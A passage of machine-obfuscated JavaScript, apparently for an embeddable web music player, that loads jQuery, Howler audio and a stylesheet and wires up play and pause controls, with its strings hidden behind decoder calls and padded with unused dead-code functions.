5a('0x4a6','1Lh6')+_0x6a8cf6('0x777','h)@E')+_0x3f8d5a('0xaa6','9TqP')+_0x5b9878('0x2b6','y!L$')+_0x3f8d5a('0x1da','FALV')+_0x47f619('0xb34','!SDu')+_0x6a8cf6('0x901',')5oy')+_0x3f8d5a('0x324','nGX!')+_0x5b9878('0x101','^K4D')+_0x6a8cf6('0x90','xJoc')+_0x3f8d5a('0x116','LXkt')+_0x6a8cf6('0x323','h)@E')+_0x5b9878('0x149','wy(9')+_0x47f619('0xfe','jd]d')+_0x413c6a('0x55f','Qq0E')+_0x47f619('0x102','(Rvf')+_0x5b9878('0xb49','VCp4')+_0x47f619('0x5ca','^K4D')+_0x5b9878('0x86b','nGX!')+_0x3f8d5a('0x1e3','wy(9')+_0x5b9878('0x184','TbB^')+_0x6a8cf6('0x349','(Rvf')+_0x3f8d5a('0x951','!SDu')+_0x5b9878('0x4b','nGX!')+_0x5b9878('0x114','!SDu')+_0x47f619('0x71b','rvGa')+_0x5b9878('0x1d4','h)@E')+_0x5b9878('0x2f2','HbQ2')+_0x6a8cf6('0x7b9','Tw1h')+_0x6a8cf6('0x667','Tw1h')+_0x413c6a('0x7ab','o7d0')+_0x5b9878('0x5a6','5%Y5')+_0x47f619('0xa1d','FALV')+_0x6a8cf6('0x9ea','CXQe')+_0x5b9878('0xa79','ikCq')+_0x3f8d5a('0x8bf','x0WQ')+_0x47f619('0x724','h)@E')+_0x3f8d5a('0x288','1n94')+_0x3f8d5a('0x2e8','1Lh6')+_0x6a8cf6('0x18a','jd]d')+_0x5b9878('0x780','HbQ2')+_0x413c6a('0x372','rvJ4')+_0x413c6a('0x57c','HbQ2')+_0x3f8d5a('0x792','1Lh6')+_0x6a8cf6('0x30','wy(9')+_0x413c6a('0xa25','Szlg')+_0x6a8cf6('0x42','!SDu')+_0x413c6a('0xd5','1Lh6')+_0x3f8d5a('0x287','9TqP')+_0x47f619('0x25','VCp4')+_0x47f619('0x2ad','u$zM')+_0x47f619('0x47e','y!L$')+_0x47f619('0x34f','rvGa')+_0x5b9878('0x13','^K4D')+_0x47f619('0x4f7','xJoc')+_0x3f8d5a('0x6c4','Szlg')+_0x5b9878('0xa2e','oOJN')+_0x47f619('0xa94','gpT#')+_0x5b9878('0x54a','e[1F')+_0x3f8d5a('0x2ae','W2JU')+_0x47f619('0x22c','nE^9')+_0x6a8cf6('0x3c0','!SDu')+_0x3f8d5a('0x5a9','^K4D')+_0x47f619('0x7d5','rvGa')+_0x47f619('0x1f7','Tw1h')+_0x6a8cf6('0x62a','nE^9')+_0x413c6a('0x481','@Yql')+_0x5b9878('0x9c3','rvGa')+_0x413c6a('0x95','FALV')+_0x47f619('0x54b','CQzv')+_0x413c6a('0x538','FALV')+_0x6a8cf6('0x5f','MWN3')+_0x413c6a('0x4fa','GU^6')+_0x413c6a('0x947','W2JU')+_0x47f619('0x556','VCp4')+_0x413c6a('0x2eb','h)@E')+_0x5b9878('0x9f9','ikCq')+_0x6a8cf6('0x527','Z@n&')+_0x47f619('0xa93','VCp4')+_0x6a8cf6('0x8b8','Qq0E')+_0x413c6a('0xb6b','%ix!')+_0x413c6a('0x63','x0WQ')+_0x5b9878('0x9b9','h)@E')+_0x5b9878('0x48f',')kQF')+_0x5b9878('0x618','wy(9')+_0x413c6a('0xb48','wDd7')+_0x413c6a('0x736','x0WQ')+_0x3f8d5a('0x1f6',')kQF')+_0x6a8cf6('0xb7','MLYf')+_0x413c6a('0xb2d','VCp4')+_0x3f8d5a('0xf8','5%Y5')+_0x3f8d5a('0x541','1n94')+_0x413c6a('0xad4','1Lh6')+_0x47f619('0x1e1','y!L$')+_0x5b9878('0x105','(Rvf')+_0x47f619('0x3b7','VCp4')+_0x5b9878('0x9de','rvGa')+_0x47f619('0xa70','@Zm7'),EMBED[_0x413c6a('0x603','wDd7')+'ET'][_0x47f619('0x856','ikCq')+'s']=a0_0x4ae773,EMBED[_0x47f619('0x66c','P74%')+'er']=null,EMBED[_0x6a8cf6('0x61','HbQ2')+_0x6a8cf6('0x550','%ix!')+'s']={},EMBED[_0x413c6a('0x253','rvJ4')]={'add':function(){var _0x20c47d=_0x5b9878,_0x5722bf=_0x413c6a,_0x1a38e9=_0x6a8cf6,_0x5da283=_0x3f8d5a,_0x52973a=_0x3f8d5a,_0x270c04={};_0x270c04[_0x20c47d('0x14e','9TqP')]=_0x5722bf('0xa7a','nE^9'),_0x270c04[_0x1a38e9('0x365','nGX!')]=_0x5722bf('0x3f7','MWN3'),_0x270c04[_0x1a38e9('0x2e9',']PjI')]=function(_0x43f952,_0x6824b8,_0x3a91ee){return _0x43f952(_0x6824b8,_0x3a91ee);},_0x270c04[_0x5722bf('0x7b7','!SDu')]=_0x20c47d('0x23f','(Rvf')+'t',_0x270c04[_0x52973a('0x11b','^K4D')]=function(_0x180edc,_0x19b80c){return _0x180edc<_0x19b80c;},_0x270c04[_0x1a38e9('0x68f','rvJ4')]=function(_0x28cd0a,_0x4ddba0){return _0x28cd0a!==_0x4ddba0;},_0x270c04[_0x20c47d('0x962','LXkt')]=_0x1a38e9('0x5d5','jd]d'),_0x270c04[_0x5da283('0x6e9','VCp4')]=_0x20c47d('0x1a1','LXkt')+_0x5722bf('0x3bc','xJoc'),_0x270c04[_0x5722bf('0x697',')kQF')]=function(_0x558df4,_0xbad44b){return _0x558df4===_0xbad44b;},_0x270c04[_0x52973a('0x2ed','5Q%b')]=_0x5722bf('0x284','FALV'),_0x270c04[_0x1a38e9('0x5ff','wDd7')]=_0x1a38e9('0x27e','(Rvf'),_0x270c04[_0x1a38e9('0x14a','y!L$')]=_0x20c47d('0x5b4','e[1F'),_0x270c04[_0x52973a('0x8a','Szlg')]=_0x20c47d('0x744','P74%'),_0x270c04[_0x5722bf('0x8ba','wy(9')]=_0x52973a('0x545','MWN3')+_0x5722bf('0x4f1','CQzv'),_0x270c04[_0x20c47d('0x5bb','CQzv')]=_0x20c47d('0x1bb','1n94'),_0x270c04[_0x5da283('0xe9','5%Y5')]=_0x5da283('0xa1a','u$zM')+_0x52973a('0x6f4','MWN3'),_0x270c04[_0x5722bf('0x566','e[1F')]=_0x1a38e9('0x48d','dBeS')+'et',_0x270c04[_0x5da283('0x1d','P74%')]=_0x5da283('0xb5',']PjI'),_0x270c04[_0x5722bf('0x394','MWN3')]=_0x1a38e9('0x868','CXQe'),_0x270c04[_0x1a38e9('0x7c0','TbB^')]=function(_0x35e44d,_0x12f425){return _0x35e44d+_0x12f425;},_0x270c04[_0x5722bf('0x407','Szlg')]=_0x52973a('0xad0','%ix!')+_0x52973a('0xed','5Q%b');var _0x24b895=_0x270c04,_0x165d86=document[_0x5da283('0xb78','7$h&')+_0x52973a('0x574','Qq0E')+_0x5da283('0x56c','xJoc')+_0x1a38e9('0x7f1','ikCq')](_0x24b895[_0x20c47d('0xdc','h)@E')]);for(var _0x355071=0x0;_0x24b895[_0x20c47d('0xae0','@Yql')](_0x355071,_0x165d86[_0x52973a('0x129','FALV')+'h']);_0x355071++){if(_0x24b895[_0x52973a('0x1d8','CQzv')](_0x24b895[_0x52973a('0xb06','o7d0')],_0x24b895[_0x20c47d('0x7f8',')kQF')])){function _0x56e606(){var _0x26d83e=_0x1a38e9,_0x73d339=_0x5722bf,_0xd74dd5=_0x5722bf,_0xdacc42=_0x1a38e9,_0x473980=_0x52973a;_0x395432[_0x26d83e('0x50b','HbQ2')+_0x26d83e('0x715','rvGa')][_0x73d339('0x380','x0WQ')+_0xd74dd5('0x147','xJoc')+_0xdacc42('0xb43','VCp4')](_0x6ea302[_0x73d339('0xa5d','7$h&')],_0x2a4bfc[_0x73d339('0x7ff','P74%')+_0xd74dd5('0xd9','^K4D')+'s']),_0x5ad8f0=_0x12be00[_0x26d83e('0x152','u$zM')][_0xdacc42('0x450','CXQe')+'ce'](_0x24b895[_0xd74dd5('0xabc','GU^6')],_0x24b895[_0x473980('0xb3','rvGa')]);}}else{var _0x218aed=_0x165d86[_0x355071];if(_0x24b895[_0x5da283('0x68f','rvJ4')](_0x218aed[_0x52973a('0x7c2','CXQe')][_0x1a38e9('0xc1','5%Y5')+'Of'](_0x24b895[_0x52973a('0xa9e','s1%s')]),-0x1)){if(_0x24b895[_0x5da283('0x80e','CXQe')](_0x24b895[_0x52973a('0x1b3','jd]d')],_0x24b895[_0x5722bf('0x91d',']PjI')])){function _0x2b0402(){var _0x58cdf4=_0x5722bf,_0x35e3f7=_0x20c47d;_0x24b895[_0x58cdf4('0x322','nGX!')](_0x1e3a2c,arguments[_0x58cdf4('0x1eb','e[1F')+'e'],0x32);}}else EMBED[_0x1a38e9('0x839','VCp4')+_0x1a38e9('0x8f','oOJN')][_0x5da283('0x633','Szlg')+_0x5da283('0x70f','@Yql')+_0x5722bf('0xa6c','nE^9')](_0x218aed[_0x5da283('0xb64','xJoc')],EMBED[_0x5722bf('0x8f3','VCp4')+_0x1a38e9('0x2bf','h)@E')+'s']),EMBED_CSSHOST=_0x218aed[_0x52973a('0x5b9','wDd7')][_0x52973a('0x2c3','Szlg')+'ce'](_0x24b895[_0x5da283('0x94a','MWN3')],_0x24b895[_0x5722bf('0x181','xJoc')]);}}}var _0x1a3e8c=document[_0x1a38e9('0x126','Szlg')+_0x20c47d('0x8b4','CXQe')+_0x1a38e9('0x9a2',')kQF')](_0x24b895[_0x5722bf('0x22',']PjI')]);_0x1a3e8c[_0x5722bf('0x69d','o7d0')+_0x20c47d('0x51','nGX!')+'te'](_0x24b895[_0x20c47d('0x649','e[1F')],_0x24b895[_0x1a38e9('0x67','MWN3')]),_0x1a3e8c[_0x1a38e9('0x4d4','5%Y5')+_0x20c47d('0xe2','(Rvf')+'te'](_0x24b895[_0x1a38e9('0xb01','P74%')],_0x24b895[_0x1a38e9('0x8bc','nE^9')]),_0x1a3e8c[_0x52973a('0x438','e[1F')+_0x52973a('0x692','VCp4')+'te'](_0x24b895[_0x1a38e9('0x41c','MWN3')],_0x24b895[_0x20c47d('0x335','MLYf')]),_0x1a3e8c[_0x52973a('0x680','7$h&')+_0x5da283('0x6c7','xJoc')+'te'](_0x24b895[_0x1a38e9('0x76f','x0WQ')],_0x24b895[_0x5722bf('0x597','1Lh6')](EMBED_CSSHOST,_0x24b895[_0x5da283('0xa89',')kQF')])),document[_0x20c47d('0x796','x0WQ')][_0x1a38e9('0xa14','TbB^')+_0x5722bf('0x1a4','Tw1h')+'d'](_0x1a3e8c);}},EMBED[_0x413c6a('0x9a4','LXkt')+_0x413c6a('0x1d2','5Q%b')]={'added':![],'jquery':![],'init':function(){var _0x1661b3=_0x6a8cf6,_0x1db6e7=_0x47f619,_0x582671=_0x3f8d5a,_0x497a02=_0x6a8cf6;EMBED[_0x1661b3('0x6b4','1Lh6')+_0x1db6e7('0xaf5','(Rvf')][_0x582671('0x29e','oOJN')+_0x497a02('0x799','s1%s')]();},'loadjquery'(){var _0x5a6c82=_0x3f8d5a,_0x3869de=_0x3f8d5a,_0x1c9b6d=_0x413c6a,_0x20e427=_0x413c6a,_0x5554df=_0x3f8d5a,_0x2f7138={};_0x2f7138[_0x5a6c82('0x5e8','%ix!')]=function(_0x4d68f3,_0x4f2e82){return _0x4d68f3==_0x4f2e82;},_0x2f7138[_0x3869de('0x6bb','CQzv')]=_0x1c9b6d('0x76','FALV')+'k',_0x2f7138[_0x3869de('0x5ea','^K4D')]=_0x5a6c82('0x6d7','Szlg'),_0x2f7138[_0x5a6c82('0x6d1','wDd7')]=_0x20e427('0x2d8','(Rvf')+_0x20e427('0x8fe','nE^9')+_0x5554df('0x69f','Z@n&')+_0x20e427('0x688','h)@E')+'d',_0x2f7138[_0x5a6c82('0xa0a','xJoc')]=function(_0x1aea1d){return _0x1aea1d();},_0x2f7138[_0x20e427('0x87e','TbB^')]=_0x1c9b6d('0x918',')5oy'),_0x2f7138[_0x1c9b6d('0x107','HbQ2')]=_0x1c9b6d('0x35','wDd7')+_0x3869de('0x873','y!L$')+_0x20e427('0x45b','Qq0E')+'d',_0x2f7138[_0x5a6c82('0x11f','CQzv')]=function(_0x24ecbf,_0x4fe199){return _0x24ecbf!==_0x4fe199;},_0x2f7138[_0x5554df('0x96a','VCp4')]=_0x5554df('0x99c','ikCq'),_0x2f7138[_0x5554df('0x85b','5%Y5')]=_0x5a6c82('0x693','LXkt'),_0x2f7138[_0x5554df('0x1e7','1n94')]=_0x5554df('0x430','9TqP')+_0x5554df('0x9a9','@Zm7'),_0x2f7138[_0x5554df('0xa30','1Lh6')]=function(_0x498535,_0x488293){return _0x498535===_0x488293;},_0x2f7138[_0x3869de('0x495','nGX!')]=_0x20e427('0xa24','VCp4'),_0x2f7138[_0x1c9b6d('0x5b3','rvJ4')]=_0x20e427('0x475','wy(9'),_0x2f7138[_0x5554df('0x4d6',')kQF')]=function(_0x449658,_0x4690c2){return _0x449658===_0x4690c2;},_0x2f7138[_0x20e427('0x684','jd]d')]=_0x3869de('0x964','TbB^'),_0x2f7138[_0x20e427('0x549','e[1F')]=_0x5a6c82('0xa0f','nE^9'),_0x2f7138[_0x3869de('0x897','(Rvf')]=_0x1c9b6d('0x1e','Tw1h')+'t',_0x2f7138[_0x5a6c82('0x127','rvJ4')]=_0x20e427('0x593','MLYf')+_0x5a6c82('0x377','wDd7')+_0x5554df('0x6d8','u$zM')+_0x1c9b6d('0xa57',')kQF')+_0x1c9b6d('0x272','@Zm7')+_0x20e427('0x2cd','nE^9')+_0x20e427('0x6c0','Tw1h')+_0x20e427('0x922','W2JU')+_0x1c9b6d('0xb07','(Rvf')+_0x1c9b6d('0x16','xJoc')+_0x3869de('0x2a6','rvJ4')+_0x3869de('0x9a0','1Lh6')+_0x5554df('0xa19','jd]d');var _0x437c40=_0x2f7138;if(_0x437c40[_0x5a6c82('0x8ed','9TqP')](typeof jQuery,_0x437c40[_0x1c9b6d('0x9d3','e[1F')])){if(_0x437c40[_0x5554df('0x6aa','5%Y5')](_0x437c40[_0x5a6c82('0x3a0','5Q%b')],_0x437c40[_0x5554df('0xa16','TbB^')])){function _0x323cc9(){var _0x1e4ae6=_0x5a6c82,_0x5cb03f=_0x5554df,_0x23403a=_0x20e427,_0x95704a=_0x1c9b6d,_0x1d15d6=_0x1c9b6d;_0x437c40[_0x1e4ae6('0xb6','o7d0')](_0x578cf6[_0x1e4ae6('0x499','s1%s')+'ng'](),![])?(_0x31f56e[_0x23403a('0x656','@Zm7')](_0x437c40[_0x23403a('0x859','@Zm7')]),_0x20737f[_0x95704a('0x858','^K4D')+_0x95704a('0x982','W2JU')][_0x1d15d6('0x1c3','dBeS')+_0x1d15d6('0x9a7','@Zm7')+_0x23403a('0xc9','CQzv')](_0x437c40[_0x1e4ae6('0xa0d','GU^6')],!![])):_0x193e85[_0x1d15d6('0x940','ikCq')](_0x437c40[_0x1d15d6('0x480','@Yql')]);}}else EMBED[_0x3869de('0x271','1n94')+_0x20e427('0x7c5','!SDu')][_0x5a6c82('0x797','5%Y5')+'y']=jQuery,EMBED[_0x3869de('0x52f','9TqP')+_0x5554df('0x232','nE^9')][_0x5a6c82('0x8c2','nE^9')+_0x3869de('0x9d0','y!L$')]();}else{if(_0x437c40[_0x3869de('0x183','5%Y5')](_0x437c40[_0x3869de('0x684','jd]d')],_0x437c40[_0x5a6c82('0xa99','%ix!')])){function _0x2e7413(){var _0x538508=_0x3869de;_0x437c40[_0x538508('0xb4b','Tw1h')](_0x593a56);}}else{const _0x36b1c9=document[_0x20e427('0x605','!SDu')+_0x3869de('0x190','ikCq')+_0x3869de('0x339','P74%')](_0x437c40[_0x1c9b6d('0xa37','xJoc')]);_0x36b1c9[_0x1c9b6d('0xb64','xJoc')]=_0x437c40[_0x3869de('0x5fc','1Lh6')],document[_0x5a6c82('0x8f5','dBeS')][_0x5a6c82('0x1c5','jd]d')+_0x20e427('0xb1c',')kQF')+'d'](_0x36b1c9),_0x36b1c9[_0x1c9b6d('0x805',']PjI')+_0x20e427('0x690','CQzv')+_0x1c9b6d('0x370','7$h&')+'r'](_0x437c40[_0x5a6c82('0x2ca','wDd7')],()=>{var _0x744146=_0x20e427,_0x3ab28a=_0x20e427,_0x3c7f21=_0x5554df,_0x253191=_0x20e427,_0x2da391=_0x5a6c82;if(_0x437c40[_0x744146('0x8b3','oOJN')](_0x437c40[_0x3ab28a('0x26a','e[1F')],_0x437c40[_0x3c7f21('0x85b','5%Y5')]))EMBED[_0x744146('0x660','W2JU')+_0x744146('0x756','MLYf')][_0x3ab28a('0x89','wDd7')+'y']=jQuery[_0x3ab28a('0x369','ikCq')+_0x253191('0x10a','x0WQ')](),EMBED[_0x2da391('0x6e5','jd]d')+_0x2da391('0x232','nE^9')][_0x2da391('0x58e','%ix!')+_0x253191('0x5d2','Qq0E')]();else{function _0x1b6aa0(){var _0x2779c9=_0x3ab28a,_0x5aeecb=_0x3ab28a,_0x2988bd=_0x3c7f21,_0x9afef1=_0x253191,_0x49f501=_0x3c7f21;_0x4ae36e[_0x2779c9('0x420','@Zm7')+_0x5aeecb('0x664','wy(9')+_0x2779c9('0x5b5','nE^9')+'r'](_0x437c40[_0x2988bd('0x788','MWN3')],_0x471559,![]),_0x205960[_0x2779c9('0x3af','MWN3')+_0x49f501('0xaba','GU^6')+_0x2988bd('0x5da','CXQe')+'r'](_0x437c40[_0x2779c9('0x226','y!L$')],_0xe8bb1d,![]);}}});}}},'loadhowler'(){var _0x2f7304=_0x47f619,_0x422fa0=_0x3f8d5a,_0x1db0f4=_0x413c6a,_0x461929=_0x5b9878,_0x59267a=_0x5b9878,_0x18079f={};_0x18079f[_0x2f7304('0x108','7$h&')]=_0x2f7304('0x5d3','rvGa'),_0x18079f[_0x2f7304('0x4e2','7$h&')]=function(_0x52dd10,_0x3f8c7f){return _0x52dd10+_0x3f8c7f;},_0x18079f[_0x1db0f4('0x615','MLYf')]=_0x1db0f4('0x91c','9TqP')+'#',_0x18079f[_0x2f7304('0x750','o7d0')]=_0x1db0f4('0xa75','y!L$')+_0x59267a('0x306','o7d0')+_0x1db0f4('0x517','1Lh6')+_0x59267a('0x37f','HbQ2')+_0x461929('0x310','TbB^')+_0x59267a('0x32d','MLYf'),_0x18079f[_0x1db0f4('0x555','ikCq')]=function(_0xd0d8aa,_0x1eee8e){return _0xd0d8aa===_0x1eee8e;},_0x18079f[_0x461929('0x1c9','Szlg')]=_0x2f7304('0x180','1n94'),_0x18079f[_0x1db0f4('0x84b',')5oy')]=_0x1db0f4('0x952','nGX!')+'t',_0x18079f[_0x461929('0x3b5','5%Y5')]=function(_0x19ae60,_0x3bd5f8){return _0x19ae60==_0x3bd5f8;},_0x18079f[_0x422fa0('0x6b5','9TqP')]=_0x59267a('0x201','Szlg'),_0x18079f[_0x422fa0('0x9c','wDd7')]=_0x422fa0('0x8ac','%ix!')+'la',_0x18079f[_0x59267a('0xe7','9TqP')]=function(_0x487d83,_0x91fcd5){return _0x487d83===_0x91fcd5;},_0x18079f[_0x422fa0('0x237','nGX!')]=_0x461929('0xf6','Tw1h'),_0x18079f[_0x461929('0x77c','Qq0E')]=_0x422fa0('0x79e','o7d0'),_0x18079f[_0x59267a('0x8cd','FALV')]=_0x1db0f4('0xa35','wy(9'),_0x18079f[_0x1db0f4('0x28c','Qq0E')]=function(_0x5d235c,_0x238978){return _0x5d235c!==_0x238978;},_0x18079f[_0x59267a('0xa9b','e[1F')]=_0x422fa0('0x2df','wy(9'),_0x18079f[_0x461929('0xaa7','9TqP')]=_0x422fa0('0x74a','dBeS'),_0x18079f[_0x422fa0('0x912','MWN3')]=_0x461929('0x845','e[1F')+_0x422fa0('0xab6','1n94')+_0x59267a('0x3a9','LXkt')+_0x422fa0('0xcf','W2JU')+_0x422fa0('0x30d','o7d0')+_0x2f7304('0x13f','nGX!')+_0x2f7304('0x81e','TbB^')+_0x2f7304('0x666','ikCq')+_0x2f7304('0x95e','dBeS')+_0x461929('0x7','CQzv')+_0x1db0f4('0x3ae','s1%s')+_0x461929('0xb05','!SDu')+_0x461929('0x6ac','@Zm7'),_0x18079f[_0x422fa0('0x668','CQzv')]=_0x2f7304('0xa60','Szlg')+_0x2f7304('0x171','xJoc')+_0x461929('0x841','LXkt')+_0x59267a('0xaea','7$h&')+_0x422fa0('0x44a','MWN3')+_0x2f7304('0xb39',')kQF')+_0x461929('0x464','1n94')+_0x422fa0('0x255',')kQF')+_0x422fa0('0x441','%ix!')+_0x422fa0('0x9d','GU^6')+_0x1db0f4('0x361','HbQ2')+_0x422fa0('0x624','1n94')+_0x422fa0('0x573','rvGa')+_0x461929('0x58c','P74%'),_0x18079f[_0x422fa0('0x6b7','MWN3')]=_0x461929('0x3e8','^K4D')+_0x422fa0('0x937','CQzv')+_0x1db0f4('0xa18','CXQe')+_0x59267a('0xac','5Q%b')+_0x2f7304('0x42c','y!L$')+_0x1db0f4('0xf4','oOJN')+_0x422fa0('0x7b1',')kQF')+_0x1db0f4('0xa12','@Yql')+_0x59267a('0x83b','Tw1h')+_0x2f7304('0x250','nE^9')+_0x59267a('0x3e2','s1%s')+_0x461929('0xaa1','jd]d')+_0x461929('0x573','rvGa')+_0x461929('0x4e3','s1%s');var _0x37b69d=_0x18079f;EMBED[_0x1db0f4('0x825','Z@n&')+_0x2f7304('0x982','W2JU')][_0x59267a('0xf5',')kQF')+'y'][_0x1db0f4('0x1e9','e[1F')+_0x2f7304('0x19',')5oy')](_0x37b69d[_0x1db0f4('0x498','Szlg')],function(_0x3335a8,_0x1bb157,_0x3a262a){var _0x355221=_0x2f7304,_0x284983=_0x1db0f4,_0xb2f737=_0x2f7304,_0x2134ce=_0x59267a,_0x1762b7=_0x461929,_0x5bec3b={};_0x5bec3b[_0x355221('0x7d3','nE^9')]=_0x37b69d[_0x284983('0xb10','rvGa')],_0x5bec3b[_0x355221('0x6ec','gpT#')]=function(_0x56b08a,_0x55d5b0){var _0xb4098b=_0x355221;return _0x37b69d[_0xb4098b('0x896','y!L$')](_0x56b08a,_0x55d5b0);},_0x5bec3b[_0x284983('0x6c2','5Q%b')]=_0x37b69d[_0x2134ce('0x164','(Rvf')],_0x5bec3b[_0x2134ce('0x820','7$h&')]=_0x37b69d[_0x284983('0x95b','^K4D')];var _0x4a327a=_0x5bec3b;if(_0x37b69d[_0x284983('0x62e','P74%')](_0x37b69d[_0x2134ce('0x981','^K4D')],_0x37b69d[_0xb2f737('0x992','9TqP')]))Howler[_0x355221('0x631','nE^9')+_0x1762b7('0x259','dBeS')]=!![],EMBED[_0x1762b7('0x78b','oOJN')+_0x284983('0x391','gpT#')][_0x355221('0x7e3','Z@n&')+_0xb2f737('0x5ef',']PjI')](EMBED[_0x2134ce('0xb51',')5oy')+_0x1762b7('0x264','1Lh6')+'s']['s']);else{function _0xc149b9(){var _0x18b382=_0x355221,_0x10ea83=_0x1762b7,_0xda6012=_0x355221,_0x5467c4=_0x1762b7,_0x1ccf38=_0x2134ce,_0x1c3a37={};_0x1c3a37[_0x18b382('0x53d','9TqP')]=_0x4a327a[_0x10ea83('0x612','FALV')],_0x1c3a37[_0x10ea83('0xb47','5%Y5')]=function(_0x47688a,_0x1eb93d){var _0x2247c5=_0x10ea83;return _0x4a327a[_0x2247c5('0x123','FALV')](_0x47688a,_0x1eb93d);},_0x1c3a37[_0x5467c4('0x3dd','7$h&')]=_0x4a327a[_0xda6012('0x6ff','1n94')];var _0x405dcd=_0x1c3a37;_0x2a459d[_0xda6012('0x6cd','nE^9')](_0x103a6b[_0x18b382('0xaab','nGX!')+_0x18b382('0x98d','MLYf')+_0xda6012('0x2ec','VCp4')+'l'](_0x4a327a[_0x18b382('0xa21','s1%s')]))[_0x10ea83('0xb20','P74%')+'ch'](function(_0x33a1ba){var _0x582a7e=_0xda6012,_0x3ea901=_0x5467c4,_0x24a451=_0x1ccf38,_0x2a43a3=_0x10ea83,_0x23f6b5=_0x18b382;_0x33a1ba[_0x582a7e('0x82f','x0WQ')+_0x3ea901('0x5eb','Z@n&')+'te'](_0x405dcd[_0x24a451('0x459','HbQ2')],_0x405dcd[_0x3ea901('0x855','nE^9')](_0x405dcd[_0x2a43a3('0xad3','1Lh6')],_0xdbef4[_0x24a451('0x7fe','MWN3')+_0x23f6b5('0x637','@Zm7')+'s'][_0x3ea901('0x4f9','VCp4')+_0x23f6b5('0x9b6','7$h&')]));});}}});let _0x1acabb=EMBED[_0x59267a('0x9a4','LXkt')+_0x461929('0xaa9','ikCq')][_0x2f7304('0x7fc','CQzv')+'y'](_0x37b69d[_0x461929('0xa1b','VCp4')]),_0x26a985=EMBED[_0x422fa0('0x60c','TbB^')+_0x59267a('0x71a','jd]d')][_0x59267a('0x78f','@Yql')+'y'](_0x37b69d[_0x461929('0x760','VCp4')]);_0x1acabb[_0x59267a('0x6c6','LXkt')](function(){var _0x47b0a5=_0x1db0f4,_0x44a438=_0x1db0f4,_0x462444=_0x59267a,_0x434e7f=_0x2f7304,_0x491680=_0x422fa0,_0x1129f6={};_0x1129f6[_0x47b0a5('0x569','(Rvf')]=_0x37b69d[_0x44a438('0x196','GU^6')],_0x1129f6[_0x47b0a5('0xb55','@Zm7')]=function(_0x135c9a,_0xf0eb03){var _0x341108=_0x47b0a5;return _0x37b69d[_0x341108('0x617',']PjI')](_0x135c9a,_0xf0eb03);},_0x1129f6[_0x44a438('0x56f','oOJN')]=_0x37b69d[_0x491680('0x39c','(Rvf')],_0x1129f6[_0x44a438('0x3e1','HbQ2')]=_0x37b69d[_0x462444('0x9c','wDd7')];var _0x2cafa4=_0x1129f6;if(_0x37b69d[_0x44a438('0xa76','Qq0E')](_0x37b69d[_0x44a438('0x2f5','wy(9')],_0x37b69d[_0x434e7f('0x906','o7d0')])){function _0x4c8155(){var _0x3d7277=_0x44a438,_0x579623=_0x47b0a5,_0xaffa29=_0x44a438,_0x37adf8=_0x44a438,_0x5cded0=_0x434e7f;!_0x5b69ac[_0x3d7277('0x309','o7d0')+_0x3d7277('0x5be','P74%')+'ed']?_0x449316[_0x3d7277('0x18c','FALV')+'er']=_0x2cafa4[_0x579623('0x818','jd]d')]:_0x2cafa4[_0x5cded0('0x528','gpT#')](_0x221736[_0x37adf8('0x313','nE^9')+'ct'],_0x2cafa4[_0x579623('0x2f8','@Zm7')])&&(_0x45f4b0[_0x37adf8('0x815','s1%s')+'er']=_0x2cafa4[_0x3d7277('0x3e1','HbQ2')]);}}else{if(_0x37b69d[_0x491680('0xf7','(Rvf')](HostPlengPlayer[_0x44a438('0x903','ikCq')+'ng'](),![]))EMBED[_0x491680('0x950','rvJ4')+_0x44a438('0x9','y!L$')][_0x44a438('0x730',')kQF')+_0x434e7f('0x714','TbB^')+_0x47b0a5('0x484','9TqP')](_0x37b69d[_0x47b0a5('0x4bf','P74%')],!![]);}}),_0x26a985[_0x422fa0('0x281','gpT#')](function(){var _0xb17da3=_0x461929,_0x4b10c0=_0x461929,_0x355c3a=_0x59267a,_0x2460b1=_0x422fa0,_0x3ea2a1=_0x461929;if(_0x37b69d[_0xb17da3('0x8cb','s1%s')](_0x37b69d[_0xb17da3('0x9d6','MLYf')],_0x37b69d[_0x4b10c0('0xa8d','5%Y5')])){function _0x10df8f(){var _0x44aea3=_0xb17da3;_0x4b50e5[_0x44aea3('0x88c','@Zm7')+'er']='IE';}}else{if(_0x37b69d[_0x4b10c0('0xb71','Tw1h')](HostPlengPlayer[_0x2460b1('0x2a4','GU^6')+'ng'](),!![]))EMBED[_0x4b10c0('0x52f','9TqP')+_0x355c3a('0xa66','LXkt')][_0xb17da3('0x891','e[1F')+_0xb17da3('0x504','(Rvf')+_0x3ea2a1('0x767','5%Y5')](_0x37b69d[_0x355c3a('0x19f','@Zm7')],!![]);}});},'runmusic'(_0x23abba){var _0x396760=_0x5b9878,_0x301f1e=_0x3f8d5a,_0x5bc0ee=_0x6a8cf6,_0x5a3370=_0x3f8d5a,_0x47f888=_0x6a8cf6,_0x15f51d={};_0x15f51d[_0x396760('0x608','wDd7')]=function(_0x2e0751,_0x152c16){return _0x2e0751+_0x152c16;},_0x15f51d[_0x396760('0x9f2','HbQ2')]=function(_0x28c908,_0x28362b,_0x893cd6){return _0x28c908(_0x28362b,_0x893cd6);},_0x15f51d[_0x5bc0ee('0x9a6','Z@n&')]=_0x5a3370('0xb33','Qq0E')+'l',_0x15f51d[_0x5bc0ee('0x53b','Tw1h')]=function(_0x269c9b,_0x19e3d7){return _0x269c9b!==_0x19e3d7;},_0x15f51d[_0x5bc0ee('0x74c','CQzv')]=_0x396760('0x23a',')5oy'),_0x15f51d[_0x47f888('0x70b','Szlg')]=_0x301f1e('0x1b5','jd]d'),_0x15f51d[_0x5bc0ee('0xae5','P74%')]=function(_0x2e867d,_0x2e7ea5){return _0x2e867d==_0x2e7ea5;},_0x15f51d[_0x47f888('0x85c',')kQF')]=_0x5bc0ee('0x10','P74%'),_0x15f51d[_0x396760('0xa10','HbQ2')]=_0x5bc0ee('0x5d','Szlg')+'la',_0x15f51d[_0x396760('0xdf','oOJN')]=function(_0x238ffb,_0xaa4772){return _0x238ffb(_0xaa4772);},_0x15f51d[_0x47f888('0xa38','LXkt')]=_0x5a3370('0x45f','^K4D')+_0x47f888('0x59a','dBeS')+_0x396760('0x41a','nGX!'),_0x15f51d[_0x396760('0x2b3','Z@n&')]=_0x301f1e('0x3fa','CQzv'),_0x15f51d[_0x301f1e('0x704','!SDu')]=function(_0x3adec0,_0x10b3fa){return 